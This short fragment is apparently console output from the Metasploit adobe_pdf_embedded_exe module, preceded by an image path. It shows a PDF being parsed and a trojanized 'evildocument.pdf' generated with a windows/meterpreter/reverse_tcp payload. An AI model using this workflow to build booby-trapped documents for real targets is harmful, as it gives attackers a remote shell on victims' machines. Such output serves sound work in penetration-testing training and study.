 [*] Reading in '/root/Desktop/willie.pdf'...
[*] Parsing '/root/Desktop/willie.pdf'...
[*] Parsing Successful.
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[*] Creating 'evildocument.pdf' file...
[+] evildocument.pdf stored at /root/.msf4/local/evildocument.pdf
msf exploit(adobe_pdf_embedded_exe) >